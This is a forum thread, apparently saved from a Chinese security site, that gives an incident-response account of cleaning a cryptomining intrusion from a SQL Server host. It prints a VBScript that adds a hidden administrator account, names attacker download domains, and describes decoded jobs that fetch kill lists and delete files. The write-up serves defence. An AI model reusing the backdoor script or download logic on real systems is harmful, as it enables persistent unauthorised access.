

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ihonker.com/thread-32299-1-1.html
body_size: 9995
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>【实战】记一次挖矿应急响应 - 技术文章 -  红客联盟 - 由08安全团队运营 -  Powered by Discuz!</title>
<link href="https://www.ihonker.com/thread-32299-1-1.html" rel="canonical" />
<meta name="keywords" content="【实战】记一次挖矿应急响应" />
<meta name="description" content="免责声明由于传播、利用本站所提供的信息而造成的任何直接或者间接的后果及损失，均由使用者本人负责，红客联盟及作者不为此承担任何责任，一旦造成后果请自行承担！如有 ... 【实战】记一次挖矿应急响应 ,红客联盟 - 由08安全团队运营" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.ihonker.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_26_common.css?Ih1" /><link rel="stylesheet" type="text/css" href="data/cache/style_26_forum_viewthread.css?Ih1" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_26_iefix.css?Ih1" /><![endif]--><script type="text/javascript">var STYLEID = '26', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'Ih1', charset = 'utf-8', discuz_uid = '0', cookiepre = 'MlMs_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|人气|,2|i币|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuaWhvbmtlci5jb20vdGhyZWFkLTMyMjk5LTEtMS5odG1s', SITEURL = 'https://www.ihonker.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?Ih1" type="text/javascript"></script>
<script type="text/javascript">window.onerror=function(){return true;}</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<meta name="application-name" content="红客联盟 - 由08安全团队运营" />
<meta name="msapplication-tooltip" content="红客联盟 - 由08安全团队运营" />
<meta name="msapplication-task" content="name=全站首页;action-uri=https://www.ihonker.com/portal.php;icon-uri=https://www.ihonker.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=社区首页;action-uri=https://www.ihonker.com/forum.php;icon-uri=https://www.ihonker.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://www.ihonker.com/group.php;icon-uri=https://www.ihonker.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=https://www.ihonker.com/home.php;icon-uri=https://www.ihonker.com/static/image/common/home.ico" /><link rel="archives" title="红客联盟 - 由08安全团队运营" href="https://www.ihonker.com/archiver/" />
<script src="static/js/forum.js?Ih1" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div class="zz_header">
<div class="zz_hd_navbar">
<div class="wp">
<div class="zz_hd_logo cl"><a href="./" title="红客联盟 - 由08安全团队运营"><img src="template/zhanzhuai_jian_2022/type/images/logo_300.png" alt="红客联盟 - 由08安全团队运营" class="boardlogo" id="boardlogo" border="0" /></a></div>

<div class="zz_hd_nv">
<ul><li id="mn_N6666" ><a href="/" hidefocus="true"  >首页</a><i></i></li><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true"  >社区首页</a><i></i></li><li id="mn_Nf2ed" ><a href="https://www.ihonker.net" hidefocus="true" target="_blank"  >红客门户</a><i></i></li><li id="mn_N013d" ><a href="https://attck.ihonker.com/" hidefocus="true" target="_blank"  >态势感知中心</a><i></i></li><li id="mn_N3638" ><a href="https://src.ihonker.com" hidefocus="true" target="_blank"  >应急响应中心</a><i></i></li><li id="mn_N0d57" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="/thread-5-1-1.html" hidefocus="true" target="_blank"  >关于本站</a><i></i></li><li id="mn_N12a7" ><a href="misc.php?mod=ranklist" hidefocus="true" target="_blank"  >排行榜</a><i></i></li></ul>
</div>

<div class="zz_hd_user">
<a href="search.php?mod=forum" class="zz_hd_sc" title="搜索"><i></i>搜索</a>
<a id="zz_hd_ulist"  href="member.php?mod=logging&amp;action=login" onmouseover="showMenu({'ctrlid':this.id,'pos':'34!','ctrlclass':'a','duration':2});"><img src="https://www.ihonker.com/uc_server/avatar.php?uid=0&size=small" class="user_avatar"></a>
</div>	
</div>
</div>
<div class="zz_hd_snv">
<ul class="p_pop h_pop" id="mn_N0d57_menu" style="display: none"><li><a href="/thread-5-1-1.html" hidefocus="true" >关于我们</a></li><li><a href="/thread-7313-1-1.html" hidefocus="true" >致—红盟会员</a></li><li><a href="/thread-5720-1-1.html" hidefocus="true" >核心人员</a></li><li><a href="/time.html" hidefocus="true" >发展历程</a></li></ul><ul id="zz_hd_ulist_menu" class="p_pop h_pop" style="display: none;">
<li><a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)">立即登录</a></li>
<li><a href="member.php?mod=register" class="xi2 xw1">注册</a></li>
<li></li>
</ul>
</div>
</div>

<style type="text/css">
@import url('https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/styles/shCore.css?ver=3.0.90');
@import url('https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/styles/shCoreDefault.css?ver=3.0.90');
@import url('https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/styles/shThemeDefault.css?ver=3.0.90');
@import url('https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/css/mw_syntaxhighlighter.css?ver=3.0.90');
.syntaxhighlighter {max-height: 600px !important;height:expression(this.scrollHeight > 600 ? "600px" : "auto");}
.syntaxhighlighter .line {white-space: nowrap !important;}

</style>

<div id="wp" class="wp">
<script type="text/javascript">var fid = parseInt('66'), tid = parseInt('32299');</script>

<script src="static/js/forum_viewthread.js?Ih1" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">红客联盟 - 由08安全团队运营</a><em>&raquo;</em><a href="forum.php">社区首页</a> <em>&rsaquo;</em> <a href="forum.php?gid=57">技术攻防</a> <em>&rsaquo;</em> <a href="forum-66-1.html">技术文章</a> <em>&rsaquo;</em> <a href="thread-32299-1-1.html">【实战】记一次挖矿应急响应</a>
</div>
</div>

<!--BS To Baidu OK @2023-03-27 13:38:00--><style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl">
<div class="pgt"></div>
<span class="y pgb"><a href="forum-66-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=66')" href="javascript:;" title="发新帖" class="zz_pr_btn zz_pbtn">发帖</a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">12612</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">0</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
<span id="thread_subject">【实战】记一次挖矿应急响应</span>
</h1>
<span class="xg1">
<a href="thread-32299-1-1.html" onclick="return copyThreadUrl(this, '红客联盟 - 由08安全团队运营')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_2084382" ><table id="pid2084382" class="plhin" summary="pid2084382" cellspacing="0" cellpadding="0">
<tr>
 <a name="lastpost"></a><td class="pls" rowspan="2">
<div id="favatar2084382" class="pls cl favatar">
<div class="pi">
匿名</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon2084382" src="static/image/common/online_member.gif" />
匿名&nbsp;
<em id="authorposton2084382">发表于 2023-3-27 13:37:58</em>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 2084382);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_2084382">
免责声明<br />
<br />
由于传播、利用本站所提供的信息而造成的任何直接或者间接的后果及损失，均由使用者本人负责，红客联盟及作者不为此承担任何责任，一旦造成后果请自行承担！如有侵权烦请告知，我们会立即删除并致歉。谢谢！<br />
<br />
01<br />
<br />
前言<br />
<br />
在一个阳光明媚的下午和群里的兄弟在吹牛，然后甲方爸爸突然发了一张截图~<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133545tg8kltkxtzz0k6xt.jpg" alt="qw5.jpg" title="qw5.jpg" />

</ignore_js_op>
<br />
<br />
02<br />
<br />
分析与处置<br />
<br />
1、立马通知现场的同事先对服务器进行断网<br />
2、此告警为防火墙与EDR联动之后由防火墙推送过来的，查看防火墙上的告警，发现受害主机在每天的0点、8点、14点、16点左右均会访问恶意域名down.b591.com和down.1226bye.pw，初步判断可能是入侵者配置的定时任务触发告警<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133545nencsnd9znpcv388.jpg" alt="qw6.jpg" title="qw6.jpg" />

</ignore_js_op>
<br />
<br />
3、上机排查系统计划任务，计划任务中存在一个2015年10月16日创建的名称为456456的定时任务，计划脚本内容如下：<br />
<br />
<div style="padding:15px 0;"><div style="font-size:12px;">[AppleScript] <em class="viewsource" style="cursor:pointer;font-size:12px;color:#369 !important;">纯文本查看</em> <em class="copycode" style="cursor:pointer;font-size:12px;color:#369 !important;">复制代码</em></div><pre class="brush: applescript; gutter: true">Set o=CreateObject(&quot;Shell.Users&quot;)Set z=o.create(&quot;nanshou&quot;)z.changePassword &quot;nanshoul&quot;,&quot;&quot;z.setting(&quot;AccountType&quot;)=3</pre></div><br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133545cyqoytd2c4ysbyoz.jpg" alt="qw7.jpg" title="qw7.jpg" />

</ignore_js_op>
<br />
<br />
该脚本为每一分钟添加一个账号密码为nanshou/nanshou1的系统用户，先删除对应的脚本nanshou.vbs和定时任务，再将nanshou用户删除<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546ogpikbhtpi30h9kp.jpg" alt="qw8.jpg" title="qw8.jpg" />

</ignore_js_op>
<br />
<br />
4、目前只找到一个恶意的计划任务，确认是被入侵成功，但还未找到已挖矿相关的痕迹，继续排查安全设备与服务器，EDR上发现访问恶意域名的动作由sqlserver.exe发起，利用沙箱对其进行分析，并未发现其有访问恶意域名的动作和其他恶意行为<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546hrs8fwum0les90l9.jpg" alt="qw9.jpg" title="qw9.jpg" />

</ignore_js_op>
<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546vg5lolnn3288q3iy.jpg" alt="qw10.jpg" title="qw10.jpg" />

</ignore_js_op>
<br />
<br />
5、根据EDR上sqlserver.exe的调用行为，与该恶意域名的威胁分析，初步判断与sqlserver数据库有关<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546p34v2h4e7mv7t8cb.jpg" alt="qw11.jpg" title="qw11.jpg" />

</ignore_js_op>
<br />
<br />
6、登录受害主机sqlserver数据库，查看其计划作业任务，发现存在多个定时计划作业任务<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546nohg4jabzaeeg4b0.jpg" alt="qw12.jpg" title="qw12.jpg" />

</ignore_js_op>
<br />
<br />
7、逐个核查计划作业任务，<br />
ftpbacks.exe<br />
该作业任务为每天2点左右通过ftp服务访问恶意域名：down.1226bye.pw，下载恶意文件，并保存到C:/windows/system目录下，检查C:/windows/system目录，未发现有下载成功的恶意脚本存在<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546sdizgk7mdcinikbm.jpg" alt="qw13.jpg" title="qw13.jpg" />

</ignore_js_op>
<br />
<br />
根据作业步骤显示，该作业任务的脚本位置在C:/windows/system目录下，作业内容如下图所示，已删除该计划作业任务和恶意脚本<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546nbks137orwub33vs.jpg" alt="qw14.jpg" title="qw14.jpg" />

</ignore_js_op>
<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133546zc50qtdczat5urr0.jpg" alt="qw15.jpg" title="qw15.jpg" />

</ignore_js_op>
<br />
<br />
8、继续分析作业任务dbdotas、dbdotas2和task.exe，发现其作业内容均为同一段HEX加密的编码<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547u8upf48hus82v2f3.jpg" alt="qw16.jpg" title="qw16.jpg" />

</ignore_js_op>
<br />
<br />
经过HEX转码后发现这是一个用 JavaScript 和 VBScript 混合编写的脚本，使用 ActiveX 对象执行恶意操作。该脚本创建一个 ActiveX 对象“ScriptControl”并将其语言属性设置为 JavaScript 1.1。然后它使用“Eval”方法运行一串包含 JavaScript 和 VBScript 代码的代码。该代码执行以下操作：<br />
<ul type="1" class="litype_1"><li><br />
创建了几个 ActiveX 对象，包括用于发送 HTTP 请求的“Msxml2.XMLHTTP”、用于操作文件的“Scripting.FileSystemObject”和用于执行 shell 命令的“WScript.Shell”。<li><br />
使用“Msxml2.XMLHTTP”对象的“打开”和“发送”方法向指定的 URL 发送 GET 请求，请求down.b591.com:8888/kill.html尝试下载文件，并将响应文本保存到变量中。<li><br />
将响应文本拆分为一个数组并循环遍历每个元素。对于每个元素，它再次将其分成两部分：进程名称和文件路径。<li><br />
使用“WScript.Shell”对象的“Run”方法来执行 shell 命令“taskkill /f /im”，后跟进程名称。这将强制终止指定的进程。<li><br />
如果元素的第二部分为 0，则使用“Scripting.FileSystemObject”对象的“DeleteFile”方法删除指定的文件路径。<br />
</ul><br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547hgzc8gpznullr7on.jpg" alt="qw17.jpg" title="qw17.jpg" />

</ignore_js_op>
<br />
<br />
9、继续分析计划作业任务dbdotas3，发现其也为恶意作业任务，解码发现其存在访问恶意IOC的行为，立即对其进行删除处理<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547khxb8l0pvwmwllxv.jpg" alt="qw18.jpg" title="qw18.jpg" />

</ignore_js_op>
<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547uwjyhehlyl5oiy2h.jpg" alt="qw19.jpg" title="qw19.jpg" />

</ignore_js_op>
<br />
<br />
10、分析pdoors.exe作业任务，其为运行ftpbacks.exe作业任务下载的恶意脚本myusago.dvr，已删除该作业计划<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547ez33355h5nesk5se.jpg" alt="qw20.jpg" title="qw20.jpg" />

</ignore_js_op>
<br />
<br />
11、分析pdoors.exe作业任务，其为运行ftpbacks.exe作业任务下载的恶意脚本backs.bat，已删除该作业计划<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547fms2gnubujauygdm.jpg" alt="qw21.jpg" title="qw21.jpg" />

</ignore_js_op>
<br />
<br />
03<br />
<br />
入侵路径还原<br />
<br />
由于入侵时间久远（初步判断为2015年10月14日），数据库日志和系统日志缺失，且服务器审核策略未完全配置，无法准确溯源<br />
<br />

<ignore_js_op>

<img src="data/attachment/forum/202303/27/133547w1btk7lz41k146qg.jpg" alt="qw22.jpg" title="qw22.jpg" />

</ignore_js_op>
<br />
<br />
根据威胁情报大概判断入侵路径为利用暴露在外网的SQL Server数据库弱密码爆破方式入侵该windows服务器（该服务器已在几年前禁止与外网通信），最后建立sqlserver计划作业任务来进行下一步的挖矿动作。<br />
<br />
04<br />
<br />
加固建议<br />
<br />
1、 建议数据库和RDP等避免使用弱密码，避免多个系统使用同一个密码，登录口令需要满足等保要求的长度和复杂度，并且定期更换口令。<br />
<br />
2、关闭数据库账号登录方式，以 windows 身份验证方式登录数据库，并在 windows 策略里设置密码强度。<br />
<br />
3、建议加强安全管理，建立网络安全应急处置机制，完善系统日志审核策略、存储容量及存储方式，配合安全设备做好监测措施，及时发现攻击风险，及时处理。<br />
<br />
05<br />
<br />
参考链接<br />
<br />
文章来源：奇安信攻防社区-J1ng<br />
<br />
</td></tr></table>

</div>
<div id="comment_2084382" class="cm">
</div>

<div id="post_rate_div_2084382"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="a_pb"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8386462249769727"
     crossorigin="anonymous"></script>
<!-- ihonkercom首页底部 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8386462249769727"
     data-ad-slot="7807842447"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></td>
</tr>
<tr id="_postposition2084382"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=66&amp;tid=32299&amp;reppost=2084382&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_2084382" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport2084382', 'misc.php?mod=report&rtype=post&rid=2084382&tid=32299&fid=66', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_2084382_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_2084382')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[2084382] = ['14494','14495','14496','14497','14498','14499','14500','14501','14502','14503','14504','14505','14506','14507','14508','14509','14510','14511'];
attachimggroup(2084382);
var aimgfid = 0;
</script>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="a10e5399" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="forum-66-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=66')" href="javascript:;" title="发新帖" class="zz_pr_btn zz_pbtn">发帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('500000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('80');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=66&amp;tid=32299&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=66&amp;tid=32299" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?Ih1" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="a10e5399" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=66" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=a10e5399&fuid='+values['fuid'];
}
}
fixed_avatar([2084382], 1);
</script>
    		  	  		  	  		     	   		     		   		     		       	 				      		   		     		       	 				 	    		   		     		       	 			  	    		   		     		       	 					     		   		     		       	  				    		   		     		       	 					     		   		     		       	  	       		   		     		       	 				      		   		     		       	  	 	     		   		     		       	  			     		   		     		       	  			     		   		     		       	 			 	     		   		     		       	  			     		   		     		       	  				    		   		     		       	 			 	     		   		     		       	  	       		   		     		       	   		     		   		     		       	   			    		   		     		       	  	       		   		     		       	 			 	     		   		     		       	   		     		   		     		       	  		      		   		     		       	  		      		   		     		       	 			 	     		   		     		       	 				      		   		     		       	 				      		   		     		       	 			 	     		   		     		       	   			    		   		     		       	  		 	    		   		     		       	  		 	    		   		     		       	  	 	     		 	      	  		  	  		     </div>
</div>

<script type="text/javascript">
var mw_brush = eval({"applescript":["AppleScript","true"],"c":["C","true"],"csharp":["C#","true"],"html":["HTML","true"],"java":["Java","true"],"php":["PHP","true"],"python":["Python","true"],"ruby":["Ruby","true"],"shell":["Shell","true"],"sql":["SQL","true"],"xml":["XML","true"]});
var mw_gutter = 1;
var mw_lang_codebox = { 'select_lang': '请输入要插入的代码<br>选择语言：', 'show_gutter': '显示行号：', 'your_code': '你的代码：', 'close': '关闭', 'submit': '提交', 'cancle': '取消' };
</script>
<script type="text/javascript" src="https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/js/mw_syntaxhighlighter.js?Ih1"></script><script type="text/javascript" reload="1">mw_syntaxhighlighter("fastpost");</script>
<!-- mw_syntaxhighlighter ver.3.0.90 Begin -->
<script type="text/javascript" src="https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shCore.js?ver=3.0.90"></script>
<script type="text/javascript" src="https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shAutoloader.js?ver=3.0.90"></script>
<script type="text/javascript" src="https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushXml.js?ver=3.0.90"></script>
<script type="text/javascript">//<![CDATA[
	SyntaxHighlighter.autoloader(
	"applescript	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushAppleScript.js?ver=3.0.90"
	,"bash shell	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushBash.js?ver=3.0.90"
	,"cpp c	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.90"
	,"c# c-sharp csharp	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushCSharp.js?ver=3.0.90"
	,"java	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushJava.js?ver=3.0.90"
	,"php	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushPhp.js?ver=3.0.90"
	,"py python	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.90"
	,"rails ror ruby rb	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushRuby.js?ver=3.0.90"
	,"sql	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushSql.js?ver=3.0.90"
	,"xml xhtml xslt html	https://www.ihonker.com/source/plugin/mw_syntaxhighlighter/static/syntaxhighlighter3/scripts/shBrushXml.js?ver=3.0.90"
	);
	SyntaxHighlighter.defaults['auto-links'] = true;
	SyntaxHighlighter.defaults['quick-code'] = true;
	SyntaxHighlighter.defaults['title'] = '';
	SyntaxHighlighter.defaults['class-name'] = 'notranslate';
	SyntaxHighlighter.defaults['collapse'] = false;
	SyntaxHighlighter.defaults['first-line'] = 1;
	SyntaxHighlighter.defaults['gutter'] = true;
	SyntaxHighlighter.defaults['pad-line-numbers'] = 1;
	SyntaxHighlighter.defaults['smart-tabs'] = true;
	SyntaxHighlighter.defaults['tab-size'] = 4;
	SyntaxHighlighter.defaults['toolbar'] = true;
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
